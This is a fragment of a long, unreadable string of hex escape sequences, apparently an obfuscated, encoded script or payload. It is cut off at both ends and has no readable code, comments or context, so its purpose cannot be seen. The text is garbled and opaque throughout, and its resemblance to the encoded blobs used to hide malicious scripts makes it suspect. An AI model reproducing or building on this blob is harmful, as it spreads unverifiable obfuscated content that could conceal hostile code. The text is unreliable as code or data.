x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6A\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x6A\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x6F\x5C\x66\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x64\x5C\x64\x5C\x62\x5C\x75\x5C\x6C\x5C\x63\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x41\x5C\x72\x5C\x62\x5C\x6A\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x77\x5C\x64\x5C\x68\x5C\x6C\x5C\x72\x5C\x64\x5C\x64\x5C\x62\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x64\x5C\x6E\x5C\x64\x5C\x75\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x66\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x62\x5C\x63\x5C\x75\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x62\x5C\x66\x5C\x66\x5C\x74\x5C\x63\x5C\x6C\x5C\x79\x5C\x64\x5C\x69\x5C\x6E\x5C\x72\x5C\x71\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x41\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x77\x5C\x61\x5C\x6A\x5C\x79\x5C\x6C\x5C\x61\x5C\x75\x5C\x41\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x66\x5C\x73\x5C\x6C\x5C\x62\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x6A\x5C\x6C\x5C\x75\x5C\x41\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x61\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x63\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x67\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x6A\x5C\x66\x5C\x71\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x66\x5C\x71\x5C\x76\x5C\x6C\x5C\x6A\x5C\x77\x5C\x61\x5C\x6A\x5C\x79\x5C\x6C\x5C\x61\x5C\x75\x5C\x41\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x66\x5C\x73\x5C\x6C\x5C\x62\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x6A\x5C\x6C\x5C\x75\x5C\x41\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x61\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x63\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x67\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x6A\x5C\x66\x5C\x71\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x66\x5C\x71\x5C\x76\x5C\x74\x5C\x6A\x5C\x6C\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x6E\x5C\x66\x5C\x66\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x61\x5C\x6A\x5C\x79\x5C\x61\x5C\x69\x5C\x75\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x62\x5C\x66\x5C\x66\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x61\x5C\x6C\x5C\x75\x5C\x41\x5C\x72\x5C\x6C\x5C\x68\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x69\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x74\x5C\x6C\x5C\x63\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x6C\x5C\x66\x5C\x66\x5C\x72\x5C\x77\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x6C\x5C\x6E\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6C\x5C\x64\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x66\x5C\x73\x5C\x67\x5C\x6C\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x73\x5C\x6A\x5C\x64\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x6A\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x61\x5C\x66\x5C\x73\x5C\x67\x5C\x6C\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x73\x5C\x6A\x5C\x64\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x63\x5C\x66\x5C\x73\x5C\x67\x5C\x6C\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x73\x5C\x6A\x5C\x64\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x67\x5C\x66\x5C\x73\x5C\x67\x5C\x6C\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x73\x5C\x6A\x5C\x64\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x67\x5C\x66\x5C\x73\x5C\x67\x5C\x6C\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x6E\x5C\x66\x5C\x73\x5C\x6A\x5C\x64\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C\x6A\x5C\x66\x5C\x76\x5C\x71\x5C\x76\x5C\x6B\x5C\x64\x5C\x64\x5C\x63\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x69\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x6A\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x64\x5C\x69\x5C\x6C\x5C\x72\x5C\x41\x5C\x72\x5C\x6C\x5C\x68\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x6E\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x71\x5C\x73\x5C\x72\x5C\x41\x5C\x72\x5C\x6C\x5C\x68\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x61\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x62\x5C\x66\x5C\x66\x5C\x71\x5C\x76\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x68\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x6B\x5C\x63\x5C\x6A\x5C\x75\x5C\x64\x5C\x64\x5C\x69\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x6A\x5C\x66\x5C\x66\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x67\x5C\x66\x5C\x66\x5C\x72\x5C\x64\x5C\x6E\x5C\x68\x5C\x6B\x5C\x64\x5C\x64\x5C\x6E\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x67\x5C\x62\x5C\x75\x5C\x6C\x5C\x61\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x61\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x62\x5C\x66\x5C\x66\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x64\x5C\x68\x5C\x64\x5C\x75\x5C\x41\x5C\x72\x5C\x67\x5C\x63\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x6C\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x69\x5C\x66\x5C\x73\x5C\x6C\x5C\x62\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x6A\x5C\x61\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x6A\x5C\x6A\x5C\x75\x5C\x64\x5C\x69\x5C\x69\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x64\x5C\x64\x5C\x6C\x5C\x75\x5C\x64\x5C\x69\x5C\x69\x5C\x74\x5C\x41\x5C\x72\x5C\x67\x5C\x63\x5C\x71\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x64\x5C\x66\x5C\x66\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x64\x5C\x68\x5C\x63\x5C\x71\x5C\x77\x5C\x6A\x5C\x61\x5C\x75\x5C\x64\x5C\x68\x5C\x67\x5C\x76\x5C\x71\x5C\x74\x5C\x6C\x5C\x63\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x6A\x5C\x61\x5C\x71\x5C\x77\x5C\x64\x5C\x69\x5C\x64\x5C\x72\x5C\x71\x5C\x74\x5C\x6A\x5C\x61\x5C\x75\x5C\x64\x5C\x68\x5C\x6A\x5C\x76\x5C\x76\x5C\x6B\x5C\x64\x5C\x64\x5C\x63\x5C\x71\x5C\x74\x5C\x63\x5C\x62\x5C\x72\x5C\x67\x5C\x62\x5C\x50\x5C\x64\x5C\x68\x5C\x64\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x6C\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x68\x5C\x66\x5C\x6B\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x6E\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x62\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x6C\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x61\x5C\x66\x5C\x6B\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x6E\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x61\x5C\x69\x5C\x65\x5C\x68\x5C\x62\x5C\x66\x5C\x71\x5C\x76\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x62\x5C\x6C\x5C\x75\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x68\x5C\x66\x5C\x66\x5C\x74\x5C\x63\x5C\x6C\x5C\x79\x5C\x64\x5C\x69\x5C\x64\x5C\x72\x5C\x71\x5C\x77\x5C\x61\x5C\x6A\x5C\x79\x5C\x67\x5C\x6A\x5C\x75\x5C\x41\x5C\x72\x5C\x67\x5C\x63\x5C\x71\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x67\x5C\x6E\x5C\x75\x5C\x41\x5C\x72\x5C\x6C\x5C\x68\x5C\x71\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x74\x5C\x63\x5C\x62\x5C\x72\x5C\x64\x5C\x64\x5C\x69\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x66\x5C\x66\x5C\x72\x5C\x6A\x5C\x6A\x5C\x31\x69\x5C\x67\x5C\x6E\x5C\x71\x5C\x54\x5C\x75\x5C\x64\x5C\x64\x5C\x6C\x5C\x71\x5C\x77\x5C\x64\x5C\x69\x5C\x6C\x5C\x76\x5C\x74\x5C\x63\x5C\x62\x5C\x72\x5C\x64\x5C\x69\x5C\x6A\x5C\x75\x5C\x75\x5C\x62\x5C\x6C\x5C\x65\x5C\x68\x5C\x66\x5C\x71\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x67\x5C\x6E\x5C\x50\x5C\x6A\x5C\x6A\x5C\x53\x5C\x53\x5C\x67\x5C\x6E\x5C\x50\x5C\x63\x5C\x6A\x5C\x6D\x5C\x6D\x5C\x67\x5C\x62\x5C\x50\x5C\x67\x5C\x6A\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x62\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x62\x5C\x6C\x5C\x65\x5C\x61\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x62\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x62\x5C\x6C\x5C\x65\x5C\x61\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x6C\x5C\x66\x5C\x71\x5C\x76\x5C\x6C\x5C\x6A\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x67\x5C\x6E\x5C\x73\x5C\x41\x5C\x72\x5C\x67\x5C\x63\x5C\x71\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x54\x5C\x41\x5C\x72\x5C\x64\x5C\x68\x5C\x6E\x5C\x71\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x71\x5C\x53\x5C\x53\x5C\x67\x5C\x62\x5C\x54\x5C\x67\x5C\x6A\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x68\x5C\x66\x5C\x71\x5C\x76\x5C\x76\x5C\x76\x5C\x74\x5C\x63\x5C\x62\x5C\x72\x5C\x64\x5C\x69\x5C\x6A\x5C\x75\x5C\x75\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x6E\x5C\x66\x5C\x71\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x67\x5C\x62\